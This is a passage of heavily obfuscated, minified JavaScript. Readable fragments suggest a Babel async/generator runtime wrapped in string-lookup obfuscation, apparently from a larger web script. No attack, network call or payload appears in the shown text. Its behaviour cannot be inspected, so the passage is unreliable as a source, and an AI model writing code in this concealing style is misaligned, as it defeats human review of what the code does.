W8()[HS(FZ)],'undefined')?W8()[HS(cq)](qG,mf,TN,GY):W8()[HS(DS)](Iz,ln,BX,kl)])(Zr()[Sq(Ql)](q1,wmj,ZX,Hl)),p2j[W8()[HS(pQ)](mw,tq(tq(Yp)),KQ,cq)]=null,tdj),Ec.pop(),rMj;}nZj[gk()[wQ(Rz)].call(null,Sn,tq(Yp),lY)]=NVj;Pfj(v9j,vc()[Yn(Pn)](LX,PR),jw(ks,[vc()[Yn(Ql)](wE,sz),NVj,wr()[Lk(kl)].apply(null,[cz,Nz,Cc]),tq(Rz)]));Pfj(NVj,vc()[Yn(Pn)](LX,PR),jw(ks,[vc()[Yn(Ql)](wE,sz),nZj,wr()[Lk(kl)](cz,Nz,hd),tq(Rz)]));nZj[Zn()[cQ(lE)].call(null,bQ,q1)]=drj(NVj,V4j,bY()[fR(XQ)](Td,IS,Ah,mPj,C));hdj[W8()[HS(jp)].apply(null,[ID,MQ,PR,Rz])]=function(I1j){Ec.push(g0j);var T2j=wS(gk()[wQ(GY)](ID,kn,IS),typeof I1j)&&I1j[vc()[Yn(Pn)](Wz,PR)];var gKj;return gKj=tq(tq(T2j))&&(lz(T2j,nZj)||lz(lz(typeof bY()[fR(IQ)],AD([],[][[]]))?bY()[fR(GY)](tq([]),hD,Hr,zAj,hmj):bY()[fR(XQ)](GD,Nw,Ah,mPj,lw),T2j[Fp(typeof Zn()[cQ(Pp)],AD([],[][[]]))?Zn()[cQ(lE)](zp,q1):Zn()[cQ(Rl)](bAj,Tgj)]||T2j[wx()[fd(Pn)].apply(null,[SIj,kl,hX,IS,BX])])),Ec.pop(),gKj;};hdj[wr()[Lk(Hh)](sK,sf,tq(Rz))]=function(g2j){Ec.push(rPj);Z0[W8()[HS(Ah)].call(null,pr,D8,rn,TF)][wr()[Lk(jY)].call(null,jY,J2,tq(tq(Rz)))]?Z0[W8()[HS(Ah)].apply(null,[pr,Jp,rn,Z9])][wr()[Lk(jY)](jY,J2,fX)](g2j,NVj):(g2j[W8()[HS(ZV)](dV,YY,Ax,k9)]=NVj,drj(g2j,V4j,bY()[fR(XQ)](tq(tq([])),RY,Ah,mPj,ld)));g2j[gk()[wQ(Rz)].call(null,kN,hq,lY)]=Z0[W8()[HS(Ah)](pr,tq(Yp),rn,wk)][vc()[Yn(hD)](lvj,RHj)](v9j);var x9j;return Ec.pop(),x9j=g2j,x9j;};hdj[dQ()[Al(pQ)](tq(tq({})),Jr,mt)]=function(KF){return U2.apply(this,[pH,arguments]);};xrj(EFj[gk()[wQ(Rz)](Sn,Oc,lY)]);drj(EFj[gk()[wQ(Rz)].call(null,Sn,sz,lY)],s4j,function(){return U2.apply(this,[JI,arguments]);});hdj[Fp(typeof W8()[HS(kl)],AD('',[][[]]))?W8()[HS(YY)].apply(null,[KR,KQ,dh,EU]):W8()[HS(cq)].call(null,Ib,q1,hOj,tq(tq({})))]=EFj;hdj[vc()[Yn(Oc)](fq,wK)]=function(vFj,Kwj,Arj,pGj,Qfj){Ec.push(DTj);lz(lHj(Rz),Qfj)&&(Qfj=Z0[gk()[wQ(Jh)](z8,RY,kl)]);var GVj=new EFj(I7j(vFj,Kwj,Arj,pGj),Qfj);var A4j;return A4j=hdj[lz(typeof W8()[HS(Qh)],AD([],[][[]]))?W8()[HS(cq)](lG,wk,Z9,tq({})):W8()[HS(jp)].call(null,zT,Lx,PR,nl)](Kwj)?GVj:GVj[dQ()[Al(xz)].apply(null,[IQ,Mk,qS])]()[Zn()[cQ(Td)](Hc,nE)](function(q1j){Ec.push(OLj);var BMj;return BMj=q1j[dQ()[Al(Zc)].apply(null,[tq(tq(Rz)),Qh,X0])]?q1j[vc()[Yn(Ql)](F0j,sz)]:GVj[dQ()[Al(xz)].call(null,tq({}),Mk,MD)](),Ec.pop(),BMj;}),Ec.pop(),A4j;};xrj(v9j);drj(v9j,V4j,dQ()[Al(Gl)](Lt,dh,sn));drj(v9j,r9j,function(){return U2.apply(this,[d6,arguments]);});drj(v9j,lz(typeof Zn()[cQ(PR)],'undefined')?Zn()[cQ(Rl)](q1,H0j):Zn()[cQ(Qz)](Kh,jt),function(){return U2.apply(this,[bg,arguments]);});hdj[Fp(typeof dQ()[Al(GY)],'undefined')?dQ()[Al(tR)](tq(tq([])),hX,TC):dQ()[Al(wz)].call(null,wk,qAj,ZU)]=function(PW){return U2.apply(this,[vC,arguments]);};hdj[Zr()[Sq(fz)](IQ,I,Wd,tY)]=Erj;Rwj[gk()[wQ(Rz)](Sn,tY,lY)]=jw(ks,[vc()[Yn(Pn)].apply(null,[LX,PR]),Rwj,lz(typeof vc()[Yn(QY)],AD('',[][[]]))?vc()[Yn(XQ)].apply(null,[d1,ff]):vc()[Yn(Zc)](VE,W9),function vVj(dwj){Ec.push(TV);if(this[Zn()[cQ(jY)](Mq,k9)]=Rz,this[dQ()[Al(xz)].apply(null,[xz,Mk,KE])]=Rz,this[dQ()[Al(Oc)](Pn,hd,Sr)]=this[Zn()[cQ(vq)](K2,Td)]=p1j,this[lz(typeof dQ()[Al(Zc)],AD('',[][[]]))?dQ()[Al(wz)](fX,Psj,mJ):dQ()[Al(Zc)].call(null,q1,Qh,Pr)]=tq(Yp),this[W8()[HS(pQ)](br,tq(tq(Rz)),KQ,tq(tq(Yp)))]=null,this[gk()[wQ(Hh)](Ev,tq(tq(Yp)),rn)]=dQ()[Al(xz)](Ql,Mk,KE),this[Zn()[cQ(Hk)].apply(null,[CE,mr])]=p1j,this[Fp(typeof Zr()[Sq(hD)],AD(lz(typeof W8()[HS(XQ)],'undefined')?W8()[HS(cq)](UBj,hD,hLj,tq(Rz)):W8()[HS(KQ)].apply(null,[J6,cz,dE,tq(tq(Yp))]),[][[]]))?Zr()[Sq(XQ)](XQ,hvj,XR,hd):Zr()[Sq(KQ)](EK,XZ,KZ,sz)][Fp(typeof vW()[sM(Yp)],AD([],[][[]]))?vW()[sM(Rl)](dZ,tq(tq([])),Rl,tN,wz):vW()[sM(cq)](JOj,Lx,ZX,XAj,dIj)](sGj),tq(dwj))for(var ftj in this)lz(wr()[Lk(GY)](fX,BD,GD),ftj[Fp(typeof W8()[HS(fX)],'undefined')?W8()[HS(IQ)](KC,tq(tq(Rz)),Yk,md):W8()[HS(cq)].call(null,xBj,tq(tq(Yp)),x6j,Qz)](Sc[mp]))&&gdj.call(this,ftj)&&tq(Z0[vW()[sM(kl)].call(null,MZ,jp,R8,SE,KQ)](Usj(ftj[Zn()[cQ(hk)].call(null,AX,Mk)](Yp))))&&(this[ftj]=p1j);Ec.pop();},Fp(typeof Zn()[cQ(dY)],AD('',[][[]]))?Zn()[cQ(q1)](tQ,Jp):Zn()[cQ(Rl)](vAj,BLj),function(){return U2.apply(this,[cH,arguments]);},Fp(typeof W8()[HS(xf)],AD('',[][[]]))?W8()[HS(Gl)].call(null,LS,Td,D8,Eh):W8()[HS(cq)](BM,OX,LJ,tq(tq([]))),function FSj(pxj){Ec.push(m9);if(this[dQ()[Al(Zc)](tq(tq({})),Qh,dq)])throw pxj;var N1j=this;function Xxj(c4j,gWj){Ec.push(p9);K4j[W8()[HS(jY)].apply(null,[Fk,Td,ll,Jh])]=bY()[fR(IQ)](tq(tq({})),bK,KQ,vQ,kV);K4j[Fp(typeof Zn()[cQ(Pp)],AD([],[][[]]))?Zn()[cQ(Hk)](FQ,mr):Zn()[cQ(Rl)](Igj,zF)]=pxj;N1j[dQ()[Al(xz)](Qz,Mk,OQ)]=c4j;gWj&&(N1j[lz(typeof gk()[wQ(Oc)],'undefined')?gk()[wQ(nl)](MK,tq(tq(Rz)),Dvj):gk()[wQ(Hh)](Cz,Pn,rn)]=Fp(typeof dQ()[Al(Oq)],AD('',[][[]]))?dQ()[Al(xz)](wz,Mk,OQ):dQ()[Al(wz)].call(null,Rl,Wd,Q1),N1j[Zn()[cQ(Hk)](FQ,mr)]=p1j);var XKj;return Ec.pop(),XKj=tq(tq(gWj)),XKj;}for(var htj=QD(this[Zr()[Sq(XQ)].call(null,XQ,IHj,XR,BX)][lz(typeof dQ()[Al(DS)],AD([],[][[]]))?dQ()[Al(wz)].apply(null,[TF,s4,hQ]):dQ()[Al(Rz)].apply(null,[tq(tq([])),lh,Lz])],Sc[DS]);r7(htj,Rz);--htj){var QMj=this[Zr()[Sq(XQ)](XQ,IHj,XR,lY)][htj],K4j=QMj[bY()[fR(Ql)].apply(null,[tq(tq({})),Jh,XQ,NQ,Dvj])];if(lz(Zn()[cQ(wk)].apply(null,[Kz,IS]),QMj[wx()[fd(Rl)](IHj,jHj,GY,IQ,tq([]))])){var O1j;return O1j=Xxj(vW()[sM(hD)].apply(null,[PHj,Ar,xE,JK,Pn])),Ec.pop(),O1j;}if(ZG(QMj[wx()[fd(Rl)](IHj,jHj,KQ,IQ,EE)],this[Zn()[cQ(jY)].apply(null,[k6j,k9])])){var KZj=gdj.call(QMj,wr()[Lk(Qz)](bd,mw,Oz)),UKj=gdj.call(QMj,W8()[HS(tR)](JX,OX,Oz,tq({})));if(KZj&&UKj){if(Af(this[Zn()[cQ(jY)](k6j,k9)],QMj[Fp(typeof wr()[Lk(KQ)],AD('',[][[]]))?wr()[Lk(Qz)].call(null,bd,mw,GY):wr()[Lk(fz)](hd,I2,jY)])){var K9j;return K9j=Xxj(QMj[Fp(typeof wr()[Lk(bK)],AD('',[][[]]))?wr()[Lk(Qz)](bd,mw,tq(tq({}))):wr()[Lk(fz)](UC,ZW,tq({}))],tq(Rz)),Ec.pop(),K9j;}if(Af(this[Zn()[cQ(jY)](k6j,k9)],QMj[W8()[HS(tR)].apply(null,[JX,Z9,Oz,FZ])])){var M4j;return M4j=Xxj(QMj[W8()[HS(tR)].call(null,JX,sz,Oz,Ah)]),Ec.pop(),M4j;}}else if(KZj){if(Af(this[Zn()[cQ(jY)](k6j,k9)],QMj[lz(typeof wr()[Lk(Pn)],'undefined')?wr()[Lk(fz)](wk,c0j,hD):wr()[Lk(Qz)].apply(null,[bd,mw,tq({})])])){var OSj;return OSj=Xxj(QMj[wr()[Lk(Qz)].call(null,bd,mw,jY)],tq(Rz)),Ec.pop(),OSj;}}else{if(tq(UKj))throw new (Z0[dQ()[Al(mp)](IS,EE,KE)])(vc()[Yn(rS)](NW,Rl));if(Af(this[Zn()[cQ(jY)].apply(null,[k6j,k9])],QMj[W8()[HS(tR)].call(null,JX,Lx,Oz,Eh)])){var Swj;return Swj=Xxj(QMj[Fp(typeof W8()[HS(ZV)],AD([],[][[]]))?W8()[HS(tR)](JX,dh,Oz,tq(Rz)):W8()[HS(cq)].call(null,hk,Hr,gW,ll)]),Ec.pop(),Swj;}}}}Ec.pop();},Fp(typeof wr()[Lk(qD)],AD('',[][[]]))?wr()[Lk(vq)].call(null,Ah,Jq,hk):wr()[Lk(fz)].call(null,kE,wZ,hk),function fFj(Ixj,Jfj){Ec.push(S1);for(var TVj=QD(this[Zr()[Sq(XQ)](XQ,PIj,XR,Jr)][Fp(typeof dQ()[Al(BX)],AD([],[][[]]))?dQ()[Al(Rz)].apply(null,[Nw,lh,AY]):dQ()[Al(wz)].call(null,IQ,ZAj,G1)],Yp);r7(TVj,Rz);--TVj){var l4j=this[Zr()[Sq(XQ)](XQ,PIj,XR,nl)][TVj];if(ZG(l4j[wx()[fd(Rl)].apply(null,[PIj,jHj,Jp,IQ,mp])],this[Fp(typeof Zn()[cQ(Ql)],AD([],[][[]]))?Zn()[cQ(jY)].apply(null,[VQ,k9]):Zn()[cQ(Rl)](kl,cgj)])&&gdj.call(l4j,W8()[HS(tR)].apply(null,[zk,jp,Oz,YY]))&&Af(this[Zn()[cQ(jY)].apply(null,[VQ,k9])],l4j[W8()[HS(tR)].call(null,zk,BX,Oz,MQ)])){var s9j=l4j;break;}}s9j&&(lz(Fp(typeof wr()[Lk(Rz)],AD([],[][[]]))?wr()[Lk(q1)](Hp,gD,tq(tq(Yp))):wr()[Lk(fz)].apply(null,[wsj,Ab,xf]),Ixj)||lz(gk()[wQ(xz)](xq,Iq,Hk),Ixj))&&ZG(s9j[wx()[fd(Rl)](PIj,jHj,vq,IQ,EU)],Jfj)&&ZG(Jfj,s9j[W8()[HS(tR)](zk,Rz,Oz,jp)])&&(s9j=null);var GKj=s9j?s9j[bY()[fR(Ql)](hX,hq,XQ,NQ,ZF)]:{};GKj[W8()[HS(jY)].call(null,pn,bK,ll,GD)]=Ixj;GKj[Zn()[cQ(Hk)].call(null,KX,mr)]=Jfj;var qMj;return qMj=s9j?(this[Fp(typeof gk()[wQ(QY)],AD([],[][[]]))?gk()[wQ(Hh)].call(null,Xc,tq([]),rn):gk()[wQ(nl)](TF,Jr,fgj)]=dQ()[Al(xz)].call(null,GD,Mk,Sp),this[dQ()[Al(xz)](EE,Mk,Sp)]=s9j[W8()[HS(tR)](zk,Oq,Oz,tq({}))],tdj):this[Zn()[cQ(Jh)].apply(null,[zb,Ch])](GKj),Ec.pop(),qMj;},Zn()[cQ(Jh)].apply(null,[ZE,Ch]),function pFj(vWj,PZj){Ec.push(Et);if(lz(lz(typeof bY()[fR(Pp)],AD(W8()[HS(KQ)].call(null,HZ,xf,dE,tq(Yp)),[][[]]))?bY()[fR(GY)](k9,kn,MW,kmj,Nsj):bY()[fR(IQ)](Jp,ZX,KQ,vQ,CK),vWj[lz(typeof W8()[HS(rS)],'undefined')?W8()[HS(cq)].call(null,xM,EU,VPj,Z9):W8()[HS(jY)].apply(null,[mN,wk,ll,tq(Yp)])]))throw vWj[Zn()[cQ(Hk)](ABj,mr)];lz(wr()[Lk(q1)].apply(null,[Hp,ggj,tY]),vWj[W8()[HS(jY)].call(null,mN,mf,ll,tq(tq([])))])||lz(gk()[wQ(xz)].call(null,A0j,hD,Hk),vWj[lz(typeof W8()[HS(hD)],'undefined')?W8()[HS(cq)].apply(null,[JJ,Iq,v6j,hX]):W8()[HS(jY)].call(null,mN,j4,ll,tq(Rz))])?this[dQ()[Al(xz)].apply(null,[D8,Mk,XU])]=vWj[Zn()[cQ(Hk)].apply(null,[ABj,mr])]:lz(vc()[Yn(xz)](VQ,Uf),vWj[W8()[HS(jY)].call(null,mN,tq({}),ll,bK)])?(this[wr()[Lk(hk)](Ql,Imj,tq({}))]=this[lz(typeof Zn()[cQ(Hl)],AD('',[][[]]))?Zn()[cQ(Rl)](X0j,Zmj):Zn()[cQ(Hk)](ABj,mr)]=vWj[Zn()[cQ(Hk)](ABj,mr)],this[gk()[wQ(Hh)](Cvj,Jh,rn)]=vc()[Yn(xz)](VQ,Uf),this[dQ()[Al(xz)](UE,Mk,XU)]=vW()[sM(hD)](PHj,tq([]),IQ,d6j,Pn)):lz(gk()[wQ(lE)](xM,tq(tq({})),GD),vWj[Fp(typeof W8()[HS(wk)],AD('',[][[]]))?W8()[HS(jY)](mN,Zc,ll,tq(tq({}))):W8()[HS(cq)](jTj,XR,Xb,fX)])&&PZj&&(this[dQ()[Al(xz)](PR,Mk,XU)]=PZj);var b1j;return Ec.pop(),b1j=tdj,b1j;},dQ()[Al(ZV)].call(null,tq([]),S3j,gQ),function z2j(rxj){Ec.push(OOj);for(var Q4j=QD(this[Zr()[Sq(XQ)](XQ,Gd,XR,ZV)][dQ()[Al(Rz)].call(null,nE,lh,C)],Sc[DS]);r7(Q4j,Sc[mp]);--Q4j){var Jrj=this[Zr()[Sq(XQ)].call(null,XQ,Gd,XR,mf)][Q4j];if(lz(Jrj[W8()[HS(tR)].call(null,IX,nE,Oz,tq(tq(Rz)))],rxj)){var Mrj;return this[Zn()[cQ(Jh)](jc,Ch)](Jrj[bY()[fR(Ql)](tq(Yp),ZV,XQ,NQ,Ox)],Jrj[gk()[wQ(q1)](Evj,tq(tq([])),tY)]),Ec.pop(),sGj(Jrj),Mrj=tdj,Mrj;}}Ec.pop();},lz(typeof Aq()[Dl(Hr)],AD([],[][[]]))?Aq()[Dl(nl)](Nw,EIj,ml,gHj,Jr):Aq()[Dl(kl)].apply(null,[sz,pr,KQ,Hh,Rl]),function zMj(Nfj){Ec.push(KTj);for(var dtj=QD(this[Zr()[Sq(XQ)].apply(null,[XQ,IAj,XR,sz])][dQ()[Al(Rz)](hq,lh,xn)],Yp);r7(dtj,Rz);--dtj){var t9j=this[Zr()[Sq(XQ)](XQ,IAj,XR,kD)][dtj];if(lz(t9j[wx()[fd(Rl)](IAj,jHj,Eh,IQ,lY)],Nfj)){var gMj=t9j[bY()[fR(Ql)].call(null,Hr,Lx,XQ,NQ,Cw)];if(lz(bY()[fR(IQ)](ZV,Qz,KQ,vQ,IAj),gMj[W8()[HS(jY)](nn,Eh,ll,cq)])){var zxj=gMj[lz(typeof Zn()[cQ(mp)],'undefined')?Zn()[cQ(Rl)](tY,g1):Zn()[cQ(Hk)](Xn,mr)];sGj(t9j);}var IMj;return Ec.pop(),IMj=zxj,IMj;}}throw new (Z0[lz(typeof dQ()[Al(k9)],AD('',[][[]]))?dQ()[Al(wz)](hq,Hk,dW):dQ()[Al(mp)](Jr,EE,sQ)])(wr()[Lk(Jh)].apply(null,[qD,dAj,tq(tq(Rz))]));},wr()[Lk(xz)](dY,vm,Lt),function Y7j(tFj,Lwj,L2j){Ec.push(LF);this[W8()[HS(pQ)].apply(null,[Cw,RY,KQ,hX])]=jw(ks,[lz(typeof Zn()[cQ(Hh)],AD([],[][[]]))?Zn()[cQ(Rl)](wgj,w0j):Zn()[cQ(Oq)](Kl,Xp),Erj(tFj),wr()[Lk(wk)].apply(null,[UE,lk,md]),Lwj,wr()[Lk(lE)](Hk,UIj,wz),L2j]);lz(dQ()[Al(xz)](b4,Mk,w0j),this[gk()[wQ(Hh)].apply(null,[Igj,tq(Yp),rn])])&&(this[Zn()[cQ(Hk)](YAj,mr)]=p1j);var Trj;return Ec.pop(),Trj=tdj,Trj;}]);var Frj;return Ec.pop(),Frj=hdj,Frj;};var Bdj=function(gGj){"@babel/helpers - typeof";Ec.push(zN);Bdj=wS(gk()[wQ(GY)].call(null,MD,MQ,IS),typeof Z0[vW()[sM(Pn)](JY,tq(tq(Rz)),Yp,MIj,IQ)])&&wS(vc()[Yn(Hh)](jQ,WK),typeof Z0[vW()[sM(Pn)](JY,Jp,MQ,MIj,IQ)][lz(typeof Zn()[cQ(Iq)],AD([],[][[]]))?Zn()[cQ(Rl)].apply(null,[SOj,CHj]):Zn()[cQ(Oq)](pt,Xp)])?function(HF){return U2.apply(this,[mP,arguments]);}:function(C1){return U2.apply(this,[z6,arguments]);};var txj;return Ec.pop(),txj=Bdj(gGj),txj;};var hDj=function(){"use strict";var Yxj=function(rAj,T0j,GIj){return T2.apply(this,[Vs,arguments]);};var PFj=function(zfj,C4j,r2j,d7j){Ec.push(tx);var hMj=C4j&&Kr(C4j[lz(typeof gk()[wQ(wz)],AD('',[][[]]))?gk()[wQ(nl)](b4,tq(Yp),kW):gk()[wQ(Rz)](gc,EE,lY)],gZj)?C4j:gZj;var bwj=Z0[W8()[HS(Ah)](Qc,UE,rn,tq(tq([])))][vc()[Yn(hD)](G0j,RHj)](hMj[gk()[wQ(Rz)](gc,Jr,lY)]);var n2j=new Axj(d7j||[]);Vxj(bwj,vc()[Yn(q1)](kQ,hq),jw(ks,[Fp(typeof vc()[Yn(k9)],AD('',[][[]]))?vc()[Yn(Ql)](j8,sz):vc()[Yn(XQ)](RF,J0j),bdj(zfj,r2j,n2j)]));var OKj;return Ec.pop(),OKj=bwj,OKj;};var gZj=function(){};var x2j=function(){};var mxj=function(){};var Y9j=function(X7j,x7j){function S1j(r4j,btj,I4j,W9j){Ec.push(U1);var RFj=OHj(t5,[X7j[r4j],X7j,btj]);if(Fp(bY()[fR(IQ)](Cc,GY,KQ,vQ,rw),RFj[lz(typeof W8()[HS(ln)],AD('',[][[]]))?W8()[HS(cq)](WU,Oq,dAj,tq([])):W8()[HS(jY)].apply(null,[NP,IS,ll,tq(Rz)])])){var R1j=RFj[Zn()[cQ(Hk)].call(null,k8,mr)],Fwj=R1j[vc()[Yn(Ql)](f1,sz)];var jSj;return jSj=Fwj&&wS(Fp(typeof vc()[Yn(Hh)],AD('',[][[]]))?vc()[Yn(kl)](zf,nE):vc()[Yn(XQ)](Wsj,Wjj),Bdj(Fwj))&&HKj.call(Fwj,W8()[HS(rS)](FAj,tR,R8,wG))?x7j[Fp(typeof bY()[fR(Td)],AD(W8()[HS(KQ)](Gg,Ar,dE,nl),[][[]]))?bY()[fR(wz)].call(null,Xp,Zc,wz,pV,Qk):bY()[fR(GY)](wk,Yp,ZM,Nh,pJ)](Fwj[W8()[HS(rS)].call(null,FAj,Jr,R8,tq(tq({})))])[Zn()[cQ(Td)].apply(null,[gD,nE])](function(DFj){Ec.push(Ob);S1j(dQ()[Al(xz)](tq(Yp),Mk,vr),DFj,I4j,W9j);Ec.pop();},function(GGj){Ec.push(WF);S1j(bY()[fR(IQ)](dY,IS,KQ,vQ,tZ),GGj,I4j,W9j);Ec.pop();}):x7j[bY()[fR(wz)].apply(null,[ll,nE,wz,pV,Qk])](Fwj)[Zn()[cQ(Td)](gD,nE)](function(Rrj){Ec.push(VIj);R1j[vc()[Yn(Ql)](bl,sz)]=Rrj,I4j(R1j);Ec.pop();},function(B7j){var sFj;Ec.push(Fvj);return sFj=S1j(bY()[fR(IQ)].call(null,hd,Rz,KQ,vQ,lc),B7j,I4j,W9j),Ec.pop(),sFj;}),Ec.pop(),jSj;}W9j(RFj[Zn()[cQ(Hk)](k8,mr)]);Ec.pop();}var rZj;Ec.push(Qsj);Vxj(this,vc()[Yn(q1)](EO,hq),jw(ks,[vc()[Yn(Ql)].call(null,R0j,sz),function jZj(pVj,j1j){var P2j=function(){return new x7j(function(kVj,qKj){S1j(pVj,j1j,kVj,qKj);});};Ec.push(Tw);var t2j;return t2j=rZj=rZj?rZj[Zn()[cQ(Td)](YR,nE)](P2j,P2j):P2j(),Ec.pop(),t2j;}]));Ec.pop();};var Fxj=function(xOj){return T2.apply(this,[WL,arguments]);};var Rdj=function(lBj){return T2.apply(this,[G6,arguments]);};var Axj=function(w9j){Ec.push(Ab);this[Zr()[Sq(XQ)].call(null,XQ,OR,XR,hd)]=[jw(ks,[Fp(typeof wx()[fd(Hh)],AD([],[][[]]))?wx()[fd(Rl)](OR,jHj,Jh,IQ,qD):wx()[fd(Yp)](bJ,QIj,Ql,HLj,fz),Zn()[cQ(wk)](Hs,IS)])],w9j[vW()[sM(Rl)](dZ,dY,wz,I7,wz)](Fxj,this),this[vc()[Yn(Zc)].call(null,Ih,W9)](tq(Rz));Ec.pop();};var zVj=function(ndj){Ec.push(RZ);if(ndj||lz(lz(typeof W8()[HS(dY)],AD('',[][[]]))?W8()[HS(cq)].apply(null,[Vd,YY,nE,Td]):W8()[HS(KQ)].apply(null,[ZF,md,dE,RY]),ndj)){var h9j=ndj[Utj];if(h9j){var rwj;return Ec.pop(),rwj=h9j.call(ndj),rwj;}if(wS(gk()[wQ(GY)].apply(null,[kK,FZ,IS]),typeof ndj[lz(typeof dQ()[Al(Ah)],'undefined')?dQ()[Al(wz)].apply(null,[tR,dAj,wvj]):dQ()[Al(xz)].apply(null,[zl,Mk,EQ])])){var fSj;return Ec.pop(),fSj=ndj,fSj;}if(tq(Z0[lz(typeof vW()[sM(KQ)],AD(W8()[HS(KQ)](ZF,tq(tq(Yp)),dE,tq(tq([]))),[][[]]))?vW()[sM(cq)].apply(null,[Vd,mf,Hk,Sb,vN]):vW()[sM(kl)](MZ,hd,Oq,KBj,KQ)](ndj[dQ()[Al(Rz)].apply(null,[Oz,lh,cJ])]))){var Xwj=zw(Yp),Gtj=function YGj(){Ec.push(YHj);for(;Af(++Xwj,ndj[Fp(typeof dQ()[Al(Lx)],AD('',[][[]]))?dQ()[Al(Rz)](j4,lh,L0j):dQ()[Al(wz)](Oc,sD,UTj)]);)if(HKj.call(ndj,Xwj)){var TSj;return YGj[vc()[Yn(Ql)].apply(null,[ABj,sz])]=ndj[Xwj],YGj[dQ()[Al(Zc)].apply(null,[D8,Qh,hH])]=tq(gP[Fp(typeof gk()[wQ(fz)],AD([],[][[]]))?gk()[wQ(tY)].apply(null,[Sk,tq({}),pG]):gk()[wQ(nl)].call(null,mPj,Rl,Rl)]()),Ec.pop(),TSj=YGj,TSj;}YGj[vc()[Yn(Ql)].call(null,ABj,sz)]=Zdj;YGj[lz(typeof dQ()[Al(Hh)],'undefined')?dQ()[Al(wz)](QY,gU,DK):dQ()[Al(Zc)].apply(null,[Ah,Qh,hH])]=tq(Rz);var ZGj;return Ec.pop(),ZGj=YGj,ZGj;};var N9j;return N9j=Gtj[dQ()[Al(xz)](qD,Mk,EQ)]=Gtj,Ec.pop(),N9j;}}throw new (Z0[W8()[HS(DS)].call(null,X8,fX,BX,md)])(AD(Bdj(ndj),dQ()[Al(rS)].apply(null,[xE,jp,mn])));};Ec.push(vjj);hDj=function v2j(){return Ktj;};var Zdj;var Ktj={};var tMj=Z0[W8()[HS(Ah)].apply(null,[Wk,hq,rn,Oz])][gk()[wQ(Rz)].call(null,rt,lY,lY)];var HKj=tMj[Fp(typeof vc()[Yn(OX)],'undefined')?vc()[Yn(Hr)](Qq,Jh):vc()[Yn(XQ)](QN,Zc)];var Vxj=Z0[lz(typeof W8()[HS(DS)],AD([],[][[]]))?W8()[HS(cq)](Ggj,dY,U7,RY):W8()[HS(Ah)].call(null,Wk,BX,rn,cz)][gk()[wQ(KQ)](rt,Zc,hD)]||function(W2,x9,C7){return U2.apply(this,[Wm,arguments]);};var Qrj=wS(gk()[wQ(GY)].call(null,dk,vq,IS),typeof Z0[vW()[sM(Pn)].apply(null,[JY,GY,xf,NF,IQ])])?Z0[vW()[sM(Pn)](JY,mp,Rz,NF,IQ)]:{};var Utj=Qrj[Zn()[cQ(Oq)](Qr,Xp)]||Zn()[cQ(DS)](s8,tY);var XFj=Qrj[lz(typeof vc()[Yn(jp)],'undefined')?vc()[Yn(XQ)].call(null,BJ,Fd):vc()[Yn(jY)](SY,tR)]||Zn()[cQ(Iq)].call(null,jS,XQ);var zGj=Qrj[W8()[HS(Oq)](ED,Ql,dY,kD)]||vc()[Yn(hk)].apply(null,[wt,s4]);try{var Brj=Ec.length;var Sfj=tq(Rj);Yxj({},W8()[HS(KQ)].apply(null,[Z8,DS,dE,kD]));}catch(zSj){Ec.splice(QD(Brj,Yp),Infinity,vjj);Yxj=function(zV,SW,B2){return U2.apply(this,[LT,arguments]);};}Ktj[vc()[Yn(Jh)].call(null,Ez,Qh)]=PFj;var D7j=lz(typeof W8()[HS(ZV)],AD([],[][[]]))?W8()[HS(cq)](vTj,Rz,Dmj,Lt):W8()[HS(Oc)].call(null,VD,Eh,MK,k9);var vGj=gk()[wQ(Qz)].apply(null,[pz,k9,Oc]);var kxj=dQ()[Al(Jh)].apply(null,[q1,PR,pS]);var dFj=Fp(typeof gp()[XS(KQ)],'undefined')?gp()[XS(IQ)](cq,sz,zIj,OR):gp()[XS(Hr)].call(null,B3j,xf,KN,RAj);var bVj={};var D9j={};Yxj(D9j,Utj,function(){return OHj.apply(this,[Q6,arguments]);});var Odj=Z0[W8()[HS(Ah)](Wk,Pn,rn,TF)][Zn()[cQ(Pp)].apply(null,[fl,wG])];var E1j=Odj&&Odj(Odj(zVj([])));E1j&&Fp(E1j,tMj)&&HKj.call(E1j,Utj)&&(D9j=E1j);var Gxj=mxj[gk()[wQ(Rz)].call(null,rt,Rz,lY)]=gZj[gk()[wQ(Rz)].apply(null,[rt,tq(tq(Rz)),lY])]=Z0[W8()[HS(Ah)](Wk,R8,rn,nl)][vc()[Yn(hD)](kV,RHj)](D9j);function O4j(r7j){Ec.push(t6j);[dQ()[Al(xz)](tq(tq({})),Mk,lD),bY()[fR(IQ)].call(null,tq([]),Hk,KQ,vQ,A6j),vc()[Yn(xz)](qQ,Uf)][vW()[sM(Rl)](dZ,Hr,dh,N3j,wz)](function(Ofj){Yxj(r7j,Ofj,function(f7j){var v4j;Ec.push(f8);return v4j=this[vc()[Yn(q1)].call(null,Iz,hq)](Ofj,f7j),Ec.pop(),v4j;});});Ec.pop();}function bdj(S9j,L9j,RKj){var U2j=D7j;return function(d9j,Xfj){Ec.push(V7);if(lz(U2j,kxj))throw new (Z0[dQ()[Al(mp)](Yp,EE,cf)])(gp()[XS(wz)].apply(null,[Qz,nl,Ok,OTj]));if(lz(U2j,dFj)){if(lz(bY()[fR(IQ)].call(null,MQ,hq,KQ,vQ,mF),d9j))throw Xfj;var z4j;return z4j=jw(ks,[lz(typeof vc()[Yn(fz)],AD([],[][[]]))?vc()[Yn(XQ)].apply(null,[lTj,g6j]):vc()[Yn(Ql)](bw,sz),Zdj,dQ()[Al(Zc)].call(null,Rz,Qh,EQ),tq(Rz)]),Ec.pop(),z4j;}for(RKj[lz(typeof gk()[wQ(Z9)],'undefined')?gk()[wQ(nl)](Rmj,Lt,Dgj):gk()[wQ(Hh)](pBj,Jp,rn)]=d9j,RKj[Zn()[cQ(Hk)].call(null,mQ,mr)]=Xfj;;){var OGj=RKj[W8()[HS(pQ)](lc,tq(tq(Yp)),KQ,mp)];if(OGj){var p7j=G9j(OGj,RKj);if(p7j){if(lz(p7j,bVj))continue;var JVj;return Ec.pop(),JVj=p7j,JVj;}}if(lz(dQ()[Al(xz)].apply(null,[tq([]),Mk,NX]),RKj[gk()[wQ(Hh)].apply(null,[pBj,tq(tq(Yp)),rn])]))RKj[dQ()[Al(Oc)](TF,hd,F0j)]=RKj[Zn()[cQ(vq)].call(null,Rd,Td)]=RKj[Zn()[cQ(Hk)].apply(null,[mQ,mr])];else if(lz(bY()[fR(IQ)](IS,Rz,KQ,vQ,mF),RKj[gk()[wQ(Hh)](pBj,Td,rn)])){if(lz(U2j,D7j))throw U2j=dFj,RKj[lz(typeof 